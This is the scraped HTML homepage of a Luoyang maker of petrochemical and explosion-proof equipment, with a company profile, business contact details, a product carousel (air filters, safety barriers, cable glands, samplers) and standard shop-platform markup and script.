<div   id="rjyj14nmc"   class='richContent richContent0'><div   id="rjyj14nmc"   class="jz_fix_ue_img"><p style="text-align:center;text-align:center;"><strong><span style="font-family:仿宋_gb2312;font-size:29px;color:#ffffff;"></span></strong></p><p><strong><img src="http://60502.s21i.faimallusr.com/2/ABUIABACGAAguOLfkAUo456c5AUwgBA4gAk!1000x1000.jpg" style="width:1000px;height:500px;" alt="ABUIABACGAAguOLfkAUo456c5AUwgBA4gAk!1000x1000.jpg" /></strong></p><p><strong><span style="color:#000000;">洛陽毅興石化電器儀表設備有限公司</span></strong></p><p><br /></p><p><span style="color:#000000;">洛陽毅興石化電器儀表設備有限公司成立于1999年，是一家專注于大中型石化設備、防爆電器研發，制造，施工及現場安裝等項目的高科技企業。并與洛陽石化工程公司作為親密的合作伙伴，為我們提供強大的技術支持。</span></p><p><span style="color:#000000;">我公司生產的大型板框式空氣過濾器是自主知識產權的高新技術產品，填補了多項國內空白，產品開發技術在國內處于領先地位，并獲得專利證書。專利號：ZL02 2 70121.4</span></p><p><strong><span style="color:#000000;">公司主營：</span></strong><span style="color:#000000;">　BKLQ板框式空氣過濾器，SLFS隔離液沖罐站，LYQC系列有毒有害氣體、液體取樣器，LEC14-1A防爆電纜引入裝置，BXK61-32隔爆型電氣控制箱、S2000系列防爆齊納安全柵，R系列防爆隔離式安全柵，TM系列防爆隔離安全柵，防爆密封圈等，產品暢銷國內各大石化煉油企業、海上石油鉆井平臺、煉油、煤化工及有關的國家重點工程。均得到了建設單位和化工改造單位的好評，贏得了廣大用戶的認同和信賴。</span></p><p><span style="color:#FFFFFF;"> </span></p><p><span style="color:#000000;">　　洛陽毅興以“品質優先、用戶至上、精益求精、努力開拓”和“誠信為本、精誠待人、精心創業、精品奉獻”的公司發展理念，為廣大用戶提供有可靠質量保證的產品和服務。</span></p><p><span style="color:#FFFFFF;"> </span></p><p><span style="color:#000000;">洛陽毅興石化電器儀表設備有限公司</span></p><p><br /></p><p><span style="color:#000000;">地址：河南省洛陽市高新技術開發區延光路6號 </span></p><p><strong><br /></strong></p><p><span style="color:#000000;">石化設備部電話:&nbsp; &nbsp;0379-64311552；0379－64311709&nbsp; &nbsp; &nbsp; &nbsp;傳&nbsp; &nbsp;真： 0379－64311719</span></p><p><span style="color:#000000;">&nbsp; &nbsp; &nbsp; &nbsp;</span></p><p><span style="color:#000000;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;聯系人:　劉希民 13837995378&nbsp; &nbsp;業務電話</span></p><p><span style="color:#000000;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;聯系人:　楊&nbsp; &nbsp;冬 13598161065&nbsp; &nbsp;業務電話</span></p><p><strong><span style="color:#000000;">防爆電氣部電話:&nbsp; &nbsp;</span></strong></p><p><span style="color:#000000;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span><span style="color:#000000;">聯系人:&nbsp; &nbsp;</span><strong style="line-height:21px;"><span style="color:#000000;">吳經理 13937754694&nbsp; &nbsp;</span><strong style="line-height:21px;"><span style="color:#000000;">非業務勿擾</span></strong></strong></p><p><strong><span style="color:#000000;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; </span></strong></p><p><span style="line-height:1.8;color:#000000;">郵&nbsp; &nbsp; 編: 471003 </span></p><p><span style="color:#000000;">網&nbsp; &nbsp; 址: </span><a href="http://www.rentthecolonnade.com/" style="color:#000000;text-decoration:underline;"><span style="color:#000000;">http://www.rentthecolonnade.com</span></a></p><p><span style="color:#FFFFFF;"><span style="color:#000000;">電子郵箱: lyyxsh88@163.com</span></span></p></div></div></div>
</div>
<div   id="rjyj14nmc"   class='formMiddleRight formMiddleRight301'></div>
</div>
<div   id="rjyj14nmc"   class='formBottom formBottom301'><div   id="rjyj14nmc"   class='left left301'></div><div   id="rjyj14nmc"   class='center center301'></div><div   id="rjyj14nmc"   class='right right301'></div></div>
<div   id="rjyj14nmc"   class='clearfloat clearfloat301'></div>
</div>

<div   class="rjyj14nmc"   id='module303'  _indexClass='formIndex3'   _modulestyle='3' _moduleid='303' systemPattern=108 class='form form303 formIndex3 formStyle3 modulePattern modulePattern108'     style='' _side='0' >
<div   id="rjyj14nmc"   class='formTop formTop303'><div   id="rjyj14nmc"   class='left'></div><div   id="rjyj14nmc"   class='center'></div><div   id="rjyj14nmc"   class='right'></div></div>
<div   id="rjyj14nmc"   class='formBanner formBanner303'  style=''>
<div   id="rjyj14nmc"   class='left left303'></div>
<div   id="rjyj14nmc"   class='center center303' valign='top'>
<div   id="rjyj14nmc"   class='formBannerTitle formBannerTitle303'>
<span id="rjyj14nmc"    class='titleLeft titleLeft303' valign='top'>
</span>
<div   id="rjyj14nmc"   class='titleCenter titleCenter303' valign='top'>
<div   id="rjyj14nmc"   class='titleText titleText303'><span id="rjyj14nmc"    class='bannerNormalTitle fk_mainTitle mainTitle mainTitle303'>最新產品</span></div>
</div>
<span id="rjyj14nmc"    class='titleRight titleRight303' valign='top'>
</span>
</div>
<div   id="rjyj14nmc"   class='formBannerOther formBannerOther303'>
<div   id="rjyj14nmc"   class='formBannerMore formBannerMore303' style=''>
<span style='_display:inline-block;_position:relative;'>
<a hidefocus='true' class='bannerMoreInnerA'  href='/pl.jsp'><span id="rjyj14nmc"    class='bannerMoreInnerSpan'>更多&gt;&gt;</span></a>
</span>
</div>
<div   id="rjyj14nmc"   class='formBannerBtn formBannerBtn303'>
<span style='_display:inline-block;_position:relative;'><a hidefocus='true'  href='javascript:;'  onclick='Site.closeAd("module303");return false;' class='g_close'><span id="rjyj14nmc"    class='bannerMoreInnerSpan' style='_display:none;' >&nbsp;</span></a>
</span></div>
&nbsp;</div>
</div>
<div   id="rjyj14nmc"   class='right right303'></div>
</div>
<div   id="rjyj14nmc"   class=' formMiddle formMiddle303' style=''>
<div   id="rjyj14nmc"   class='formMiddleLeft formMiddleLeft303'></div>
<div   id="rjyj14nmc"   class='formMiddleCenter formMiddleCenter303 ' valign='top'>
<div   id="rjyj14nmc"   class='formMiddleContent formMiddleContent303' tabStyle='0'>
<div   id="rjyj14nmc"   class='productMarqueeForms' newMarqueeToward=1  _borderType='0' _bgType='0'  _borderWidth='1'><div   id="rjyj14nmc"   class='demo'>
<div   id="rjyj14nmc"   class='demo0' id='demo0303'>
<div   id="rjyj14nmc"   class='mallBuyBtnTypeFlag' mallBuyBtnType = '0'></div><div topClassName='top2' topSwitch='off' productId='7' productName='板框式空氣過濾器' class='productMarqueeForm fk-productListForm  '  faiWidthOr='800' faiHeightOr='672' faiWidth='400' faiHeight='336' >
<div   class="rjyj14nmc"   id='m303marqueeProduct7' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=7#_pp=3_303' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAg3drx9QQorMGzmQYwoAY4oAU!400x400.jpg'  style='width:400px;height:336px;' alt='板框式空氣過濾器' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='板框式空氣過濾器' href='pd.jsp?fromColId=3&id=7#_pp=3_303' target='_blank'>板框式空氣過濾器</a></div>
</div>
</div>
<div topClassName='top2' topSwitch='off' productId='9' productName='防凍隔離液沖灌站' class='productMarqueeForm fk-productListForm  '  faiWidthOr='500' faiHeightOr='503' faiWidth='397' faiHeight='400' >
<div   class="rjyj14nmc"   id='m303marqueeProduct9' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=9#_pp=3_303' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAgoN7x9QQooIniMjD0Azj3Aw!400x400.jpg'  style='width:397px;height:400px;' alt='防凍隔離液沖灌站' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='防凍隔離液沖灌站' href='pd.jsp?fromColId=3&id=9#_pp=3_303' target='_blank'>防凍隔離液沖灌站</a></div>
</div>
</div>
<div topClassName='top2' topSwitch='off' productId='13' productName='防爆電纜引入裝置' class='productMarqueeForm fk-productListForm  '  faiWidthOr='800' faiHeightOr='600' faiWidth='400' faiHeight='300' >
<div   class="rjyj14nmc"   id='m303marqueeProduct13' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=13#_pp=3_303' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAgjejx9QQopJWG-QQwoAY42AQ!400x400.jpg'  style='width:400px;height:300px;' alt='防爆電纜引入裝置' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='防爆電纜引入裝置' href='pd.jsp?fromColId=3&id=13#_pp=3_303' target='_blank'>防爆電纜引入裝置</a></div>
</div>
</div>
<div topClassName='productListTopIcon' topSwitch='on' productId='23' productName='TM系列隔離安全柵' class='productMarqueeForm fk-productListForm  '  faiWidthOr='1600' faiHeightOr='1200' faiWidth='400' faiHeight='300' >
<div   class="rjyj14nmc"   id='m303marqueeProduct23' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=23#_pp=3_303' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAg__n49QQo7Pm_mQUwwAw4sAk!400x400.jpg'  style='width:400px;height:300px;' alt='TM系列隔離安全柵' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='TM系列隔離安全柵' href='pd.jsp?fromColId=3&id=23#_pp=3_303' target='_blank'>TM系列隔離安全柵</a></div>
</div>
</div>
<div topClassName='productListTopIcon' topSwitch='on' productId='10' productName='有毒有害氣體液體取樣器' class='productMarqueeForm fk-productListForm  '  faiWidthOr='800' faiHeightOr='549' faiWidth='400' faiHeight='274' >
<div   class="rjyj14nmc"   id='m303marqueeProduct10' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=10#_pp=3_303' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAgmd-x9QQomMzz_gcwoAY4pQQ!400x400.jpg'  style='width:400px;height:274px;' alt='有毒有害氣體液體取樣器' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='有毒有害氣體液體取樣器' href='pd.jsp?fromColId=3&id=10#_pp=3_303' target='_blank'>有毒有害氣體液體取樣器</a></div>
</div>
</div>
<div topClassName='productListTopIcon' topSwitch='on' productId='18' productName='防爆密封圈' class='productMarqueeForm fk-productListForm  '  faiWidthOr='417' faiHeightOr='279' faiWidth='400' faiHeight='267' >
<div   class="rjyj14nmc"   id='m303marqueeProduct18' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=18#_pp=3_303' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAglvLx9QQotKrBUzChAziXAg!400x400.jpg'  style='width:400px;height:267px;' alt='防爆密封圈' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='防爆密封圈' href='pd.jsp?fromColId=3&id=18#_pp=3_303' target='_blank'>防爆密封圈</a></div>
</div>
</div>
<div topClassName='productListTopIcon' topSwitch='on' productId='12' productName='隔離安全柵' class='productMarqueeForm fk-productListForm  '  faiWidthOr='880' faiHeightOr='841' faiWidth='400' faiHeight='382' >
<div   class="rjyj14nmc"   id='m303marqueeProduct12' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=12#_pp=3_303' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAg8ubx9QQonMiAowIw8AY4yQY!400x400.jpg'  style='width:400px;height:382px;' alt='隔離安全柵' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='隔離安全柵' href='pd.jsp?fromColId=3&id=12#_pp=3_303' target='_blank'>隔離安全柵</a></div>
</div>
</div>
<div topClassName='productListTopIcon' topSwitch='on' productId='11' productName='齊納安全柵' class='productMarqueeForm fk-productListForm  '  faiWidthOr='930' faiHeightOr='699' faiWidth='400' faiHeight='300' >
<div   class="rjyj14nmc"   id='m303marqueeProduct11' class='topFlagImgDiv imgDiv  ' style='position:relative;'>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='overflow:hidden;' valign='middle'>
<a hidefocus='true' href='pd.jsp?fromColId=3&id=11#_pp=3_303' target='_blank'>
<img src='//60502.s21i.faimallusr.com/2/ABUIABACGAAg9OHx9QQo3oC9uQIwogc4uwU!400x400.jpg'  style='width:400px;height:300px;' alt='齊納安全柵' title=''/>
</a></td>
</tr>
</table>
</div>
<div   id="rjyj14nmc"   class='J_marqueePropListInfo fk_marqueePropListInfo' >
<div   id="rjyj14nmc"   class='propDiv productName productName_C  first_ProductName    ' style=''><a hidefocus='true' class='fk-productName' title='齊納安全柵' href='pd.jsp?fromColId=3&id=11#_pp=3_303' target='_blank'>齊納安全柵</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div   id="rjyj14nmc"   class='formMiddleRight formMiddleRight303'></div>
</div>
<div   id="rjyj14nmc"   class='formBottom formBottom303'><div   id="rjyj14nmc"   class='left left303'></div><div   id="rjyj14nmc"   class='center center303'></div><div   id="rjyj14nmc"   class='right right303'></div></div>
<div   id="rjyj14nmc"   class='clearfloat clearfloat303'></div>
</div>

<div   class="rjyj14nmc"   id='module3'  _indexClass='formIndex4'   _modulestyle='7' _moduleid='3' systemPattern=108 class='form form3 formIndex4 formStyle7 modulePattern modulePattern108'     style='' _side='0' >
<div   id="rjyj14nmc"   class='formTop formTop3'><div   id="rjyj14nmc"   class='left'></div><div   id="rjyj14nmc"   class='center'></div><div   id="rjyj14nmc"   class='right'></div></div>
<div   id="rjyj14nmc"   class='formBanner formBanner3'  style=''>
<div   id="rjyj14nmc"   class='left left3'></div>
<div   id="rjyj14nmc"   class='center center3' valign='top'>
<div   id="rjyj14nmc"   class='formBannerTitle formBannerTitle3'>
<span id="rjyj14nmc"    class='titleLeft titleLeft3' valign='top'>
</span>
<div   id="rjyj14nmc"   class='titleCenter titleCenter3' valign='top'>
<div   id="rjyj14nmc"   class='titleText titleText3'><span id="rjyj14nmc"    class='bannerNormalTitle fk_mainTitle mainTitle mainTitle3'>新聞動態</span></div>
</div>
<span id="rjyj14nmc"    class='titleRight titleRight3' valign='top'>
</span>
</div>
<div   id="rjyj14nmc"   class='formBannerOther formBannerOther3'>
<div   id="rjyj14nmc"   class='formBannerMore formBannerMore3' style=''>
<span style='_display:inline-block;_position:relative;'>
<a hidefocus='true' class='bannerMoreInnerA'  href='/nl.jsp'><span id="rjyj14nmc"    class='bannerMoreInnerSpan'>更多&gt;&gt;</span></a>
</span>
</div>
<div   id="rjyj14nmc"   class='formBannerBtn formBannerBtn3'>
<span style='_display:inline-block;_position:relative;'><a hidefocus='true'  href='javascript:;'  onclick='Site.closeAd("module3");return false;' class='g_close'><span id="rjyj14nmc"    class='bannerMoreInnerSpan' style='_display:none;' >&nbsp;</span></a>
</span></div>
&nbsp;</div>
</div>
<div   id="rjyj14nmc"   class='right right3'></div>
</div>
<div   id="rjyj14nmc"   class=' formMiddle formMiddle3' style=''>
<div   id="rjyj14nmc"   class='formMiddleLeft formMiddleLeft3'></div>
<div   id="rjyj14nmc"   class='formMiddleCenter formMiddleCenter3 ' valign='top'>
<div   id="rjyj14nmc"   class='formMiddleContent formMiddleContent3' tabStyle='0'>
<div>
<div   id="rjyj14nmc"   class='newsList J_newsList  ' id='newsList3' _showSetting=0 newsListType='0' scroll='1'>
<div   id="rjyj14nmc"   class='clearfloat'></div>
</div>
</div></div>
</div>
<div   id="rjyj14nmc"   class='formMiddleRight formMiddleRight3'></div>
</div>
<div   id="rjyj14nmc"   class='formBottom formBottom3'><div   id="rjyj14nmc"   class='left left3'></div><div   id="rjyj14nmc"   class='center center3'></div><div   id="rjyj14nmc"   class='right right3'></div></div>
<div   id="rjyj14nmc"   class='clearfloat clearfloat3'></div>
</div>


                            </div>
                            <div   id="rjyj14nmc"   class="containerFormsCenterMiddle J_containerFormsCenterMiddle">
                                <div   class="rjyj14nmc"   id="middleLeftForms" class="column forms mainForms middleLeftForms" style='display:none'
                                >
                                
                                </div>
                                <div   class="rjyj14nmc"   id="middleRightForms" class="column forms mainForms middleRightForms" style='display:none'
                                >
                                
                                </div>	
                                <div   id="rjyj14nmc"   class="clearfloat"></div>
                            </div>
                            <div   class="rjyj14nmc"   id="centerBottomForms" class="column forms mainForms centerBottomForms" style='display:none'>
                                
                            </div>
                        </td>

                        <td valign="top" id="containerFormsRight" class="containerFormsRight" style='display:none'>
                            <div   id="rjyj14nmc"   class="containerFormsRightTop">
                            </div>
                            <div   class="rjyj14nmc"   id="rightForms" class="column forms sideForms rightForms">
                                
                            </div>
                            <div   id="rjyj14nmc"   class="containerFormsRightBottom">
                            </div>
                        </td>
                    </tr>
                </table>

                <div   class="rjyj14nmc"   id="bottomForms" class="column forms mainForms bottomForms" style='display:none'>
                    
                </div>

                <div   class="rjyj14nmc"   id="containerPlaceholder" class="containerPlaceholder" ></div>
                
            </div>

            <div   class="rjyj14nmc"   id="containerMiddleCenterBottom" class="containerMiddleCenterBottom">
            </div>

        </div>

        <div   class="rjyj14nmc"   id="containerMiddleRight" class="containerMiddleRight"></div>
    </div>
    
    <div   id="rjyj14nmc"   class="containerBottom">
            <div   id="rjyj14nmc"   class="left"></div>
            <div   id="rjyj14nmc"   class="center"></div>
            <div   id="rjyj14nmc"   class="right"></div>
    </div>
</div>
            </div>
		</div>
		<div   class="rjyj14nmc"   id="fullmeasureBottomForms" class="fullmeasureContainer forms sideForms fullmeasureForms fullmeasureBottomForms" 
		style='display:none'>
			
		<wbr style='display:none;' /></div>
        <div   id="rjyj14nmc"   class="absBottomTable">
            <div   class="rjyj14nmc"   id="absBottomForms" class="forms sideForms absForms">
                <div style="position:absolute;"></div><!-- for ie6 -->
                
            </div>
        </div>
		
		<div   class="rjyj14nmc"   id="webFooterTable" class="webFooterTable J_webFooterTable" >
            <div   id="rjyj14nmc"   class="fk-moduleZoneWrap">
                <div   class="rjyj14nmc"   id="fk-webFooterZone" class="elemZone elemZoneModule J_moduleZone fk-webFooterZone fk-moduleZone forms sideForms">
                    <div   id="rjyj14nmc"   class="fk-moduleZoneBg fk-elemZoneBg J_zoneContentBg elemZoneBg"></div>
                    
                </div>
                
                    <div   class="rjyj14nmc"   id="webFooter" class="webFooter">
                        <div   class="rjyj14nmc"   id='footer' class='footer' ><div   id="rjyj14nmc"   class='footerTop'><div   id="rjyj14nmc"   class='topLeft'></div><div   id="rjyj14nmc"   class='topCenter'></div><div   id="rjyj14nmc"   class='topRight'></div></div><div   id="rjyj14nmc"   class='footerMiddle'><div   id="rjyj14nmc"   class='middleLeft'></div><div   id="rjyj14nmc"   class='middleCenter'><div   id="rjyj14nmc"   class='footerContent'><div   class="rjyj14nmc"   id='footerNav' class='footerNav  footerPattern1' cusheight='0'><div   id="rjyj14nmc"   class='footerItemListBox'><ul class='footerItemListContainer J_footerItemListContainer'><li id="rjyj14nmc"    class='J_footerItemSection footerItemSection'><table class='J_footerItemContainer footerItemContainer'><tr><td class='footerItemContainer-firstTd' style='vertical-align:middle;'><div   id="rjyj14nmc"   class='footerItemPic'>                            <a href='javascript:void(0)'class='footerItemNormalPic ' style='text-decoration: none;' id='footerItemPic2' ></a></div></td><td class='footerItemContainer-secondTd' style='vertical-align:middle;'><div   id="rjyj14nmc"   class='footerItemContent'><div   id="rjyj14nmc"   class='footerItemTop'><a title='' class='footerItemTopLink' href='/'  child='0'>首頁<span id="rjyj14nmc"    class = 'fk-footerTriangle'></span></a><div   id="rjyj14nmc"   class='fk-footerTrianglePlaceholder'></div></div><div   id="rjyj14nmc"   class='footerItemMiddle'><div   id="rjyj14nmc"   class='footSplitline'></div></div></div></td></tr></table></li><li id="rjyj14nmc"    class='footerItemSpacing'><div   id="rjyj14nmc"   class='footerVerticalLine'></div></li><li id="rjyj14nmc"    class='J_footerItemSection footerItemSection'><table class='J_footerItemContainer footerItemContainer'><tr><td class='footerItemContainer-firstTd' style='vertical-align:middle;'><div   id="rjyj14nmc"   class='footerItemPic'>                            <a href='javascript:void(0)'class='footerItemNormalPic ' style='text-decoration: none;' id='footerItemPic5' ></a></div></td><td class='footerItemContainer-secondTd' style='vertical-align:middle;'><div   id="rjyj14nmc"   class='footerItemContent'><div   id="rjyj14nmc"   class='footerItemTop'><a title='' class='footerItemTopLink' href='/about.jsp'  child='0'>關于我們<span id="rjyj14nmc"    class = 'fk-footerTriangle'></span></a><div   id="rjyj14nmc"   class='fk-footerTrianglePlaceholder'></div></div><div   id="rjyj14nmc"   class='footerItemMiddle'><div   id="rjyj14nmc"   class='footSplitline'></div></div></div></td></tr></table></li><li id="rjyj14nmc"    class='footerItemSpacing'><div   id="rjyj14nmc"   class='footerVerticalLine'></div></li><li id="rjyj14nmc"    class='J_footerItemSection footerItemSection'><table class='J_footerItemContainer footerItemContainer'><tr><td class='footerItemContainer-firstTd' style='vertical-align:middle;'><div   id="rjyj14nmc"   class='footerItemPic'>                            <a href='javascript:void(0)'class='footerItemNormalPic ' style='text-decoration: none;' id='footerItemPic6' ></a></div></td><td class='footerItemContainer-secondTd' style='vertical-align:middle;'><div   id="rjyj14nmc"   class='footerItemContent'><div   id="rjyj14nmc"   class='footerItemTop'><a title='' class='footerItemTopLink' href='/contact.jsp'  child='0'>聯系我們<span id="rjyj14nmc"    class = 'fk-footerTriangle'></span></a><div   id="rjyj14nmc"   class='fk-footerTrianglePlaceholder'></div></div><div   id="rjyj14nmc"   class='footerItemMiddle'><div   id="rjyj14nmc"   class='footSplitline'></div></div></div></td></tr></table></li><li id="rjyj14nmc"    class='J_footerItemSpacing_end footerItemSpacing footerItemSpacing_end'><div   id="rjyj14nmc"   class='footerVerticalLine'></div></li></ul></div></div><div   class="rjyj14nmc"   id = 'footerInfoV1' class='footerInfo'><p><span style="font-family:arial;color:#000000;">?</span><span style="color:#000000;">2013 洛陽毅興石化電器儀表設備有限公司 版權所有</span></p></div><div   id="rjyj14nmc"   class='footerSupport' id='footerSupport'>           <span id="rjyj14nmc"    class='footerMobile'><a hidefocus='true'  target='_blank'>手機版</a></span>       <span id="rjyj14nmc"    class='footerSep'>|</span><span id="rjyj14nmc"    class='footerFaisco'>本站使用<a class='J_supportLink' hidefocus='true' href='//mall.fkw.com/' onclick='Site.clickFooterSupport();Site.logDog(100065, 1);Site.logDog(201633,1);Site.logDog(9201633, 1);window.open("http://mall.fkw.com/?_ta=2551&source_biz=7&open_source=70610");return false;' target='_blank'><svg class='footerSvg' style='margin-top: 0px;width: 24px;height: 16px;vertical-align: text-bottom;'><use xlink:href='#icon_logo'></use></svg>凡科商城</a><span style='padding-left:8px;' class='J_buildText' style='padding-left:8px;'>搭建</span></span>           <span id="rjyj14nmc"    class='footerSep'>|</span>           <span id='footerLogin' class='footerLogin'><a name='popupLogin' rel='nofollow' hidefocus='true'  onclick='Fai.closeTip("#footerLogin");'>管理登錄</a></span>            <span id="rjyj14nmc"    class='footerSep'>|</span>                <span id="rjyj14nmc"    class='footerBeian'><a hidefocus='true'  target='_blank' rel='nofollow'>豫ICP備2024090596號-1</a></span>       		<span id="rjyj14nmc"    class='footerSep J_footerSep footerIpv6Step' style='display:none;'>|</span>           	<span id='footerIpv6' class='footerIpv6' style='position:relative;display:none;'>					本站支持&nbsp;<svg style='vertical-align: middle;margin-top: -2px;width:40px;height:19px;'><use xlink:href='#icon_ipv6'></use></svg>				</span>                    <span id="rjyj14nmc"    class='bgplayerButton' id='bgplayerButton' style='display:none;'></span><span id="rjyj14nmc"    class='jz_bgMusic_container J_bgMusic'  style='display:none;' type='0'><canvas class='jz_bgPlay jz_bgPlay_0' id='jz_bgPlay_0' width='20' height='12'></canvas><span id="rjyj14nmc"    class='jz_bgPlay jz_bgPlay_1'><span id="rjyj14nmc"    class='bgPlay_wrap'><i class='bgPlay_inner'><span id="rjyj14nmc"    class='bgPlay_before'></span><span id="rjyj14nmc"    class='bgPlay_after'></span></i><svg class='jz_bgPlay_circle'><use xlink:href='#icon_circle'></use></svg></span></span><span id="rjyj14nmc"    class='jz_bgPlay jz_bgPlay_2'><span id="rjyj14nmc"    class='bgPlay_wrap'><i class='bgPlay_inner'><span id="rjyj14nmc"    class='bgPlay_before'></span><span id="rjyj14nmc"    class='bgPlay_after'></span></i></span><span id="rjyj14nmc"    class='bgPlay_text_container'><span id="rjyj14nmc"    class='bgPlay_text_wrap'><span id="rjyj14nmc"    class='bgPlay_text_inner'><span id="rjyj14nmc"    class='bgPlay_text_singer'></span><span id="rjyj14nmc"    class='bgPlay_text_split'>-</span><span id="rjyj14nmc"    class='bgPlay_text_song'></span></span><span id="rjyj14nmc"    class='bgPlay_text_inner'><span id="rjyj14nmc"    class='bgPlay_text_singer'></span><span id="rjyj14nmc"    class='bgPlay_text_split'>-</span><span id="rjyj14nmc"    class='bgPlay_text_song'></span></span></span></span></span></span></div></div></div><div   id="rjyj14nmc"   class='middleRight'></div></div><div   id="rjyj14nmc"   class='footerBottom'><div   id="rjyj14nmc"   class='bottomLeft'></div><div   id="rjyj14nmc"   class='bottomCenter'></div><div   id="rjyj14nmc"   class='bottomRight'></div></div></div>

                    </div>
                
		     </div>
		 </div>
		
		<div   id="rjyj14nmc"   class="clearfloat"></div>
	</div>	
	
<div   id="rjyj14nmc"   class="floatLeftTop manageTranTop"  style='0' >
	<div   class="rjyj14nmc"   id="floatLeftTopForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div   id="rjyj14nmc"   class="floatRightTop manageTranTop"  style='0' >
	<div   class="rjyj14nmc"   id="floatRightTopForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div   id="rjyj14nmc"   class="floatLeftBottom">
	<div   class="rjyj14nmc"   id="floatLeftBottomForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div   id="rjyj14nmc"   class="floatRightBottom">
	<div   class="rjyj14nmc"   id="floatRightBottomForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div   class="rjyj14nmc"   id="popupLevel" class="popupLevel">
	<div   class="rjyj14nmc"   id="popupLevelWrap" class='popupLevelWrap'>
		<div   class="rjyj14nmc"   id="popupLevelEditToolArea" class="popupLevelEditToolArea">
			<div   class="rjyj14nmc"   id="popupLevelEditPanel" class="popupLevelEditPanel"></div>
			<div   class="rjyj14nmc"   id="popupLevelEditTool" class="popupLevelEditTool"></div>
		</div>
		<div   class="rjyj14nmc"   id="popupLevelForms" class="forms sideForms popupLevelForms"></div>
	</div>
</div>


	<div   class="rjyj14nmc"   id="bgMusic" class="bgMusic"><audio id='jz_bgMusic_audio' crossOrigin='anonymous' autoplay bgpause='false'  loop='true' preload ><source src='//60502.s21v.faimallusr.com/55/ABUIABA3GAAg3sHBjQUowoSW6AY'></source></audio>
</div>	
	<link type='text/css' href='//2ms.508mallsys.com/css/dist/styles/fontsIco.min.css?v=202509281614' rel='stylesheet' />

<script type="text/javascript">
try{

Fai.top = window;
Fai.top.manageAuth = false;
Fai.top.mobiDesignAuth = false;
Fai.top._onlyHasBannerEditAuth = false;
Fai.top.phoneOnly11 = false;
Fai.top._formManageAuth = false;
Fai.top.openMsgSearch = false; 
Fai.top.pageName = "首頁";   
Fai.top._reqArgs = "";
Fai.top.isNeed = false;  
Fai.top.businessId = 2;  
Fai.top.sceneId104 = 104;  
Fai.top.sceneId105 = 105;  
Fai.top.sceneId106 = 106;  
